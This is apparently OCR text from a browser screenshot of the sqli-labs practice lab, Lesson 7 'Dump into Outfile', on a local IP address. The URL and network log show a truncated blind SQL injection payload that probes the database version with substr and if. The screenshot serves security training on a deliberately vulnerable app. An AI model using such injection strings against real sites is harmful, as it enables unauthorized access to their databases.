 Less-7 Dump into Outfile - Mozilla Firefox
Less-7 Dump into Outfile
192.168.80.225/sqli-labs/Less-7/?id=1')) and if(substr((select @@version),1,1)='m',s
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET 192.168.80.225 /sqli-labs/Less-7/?id=1')) and if(substr((select @@versio… document html 932 B 691 B 34 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B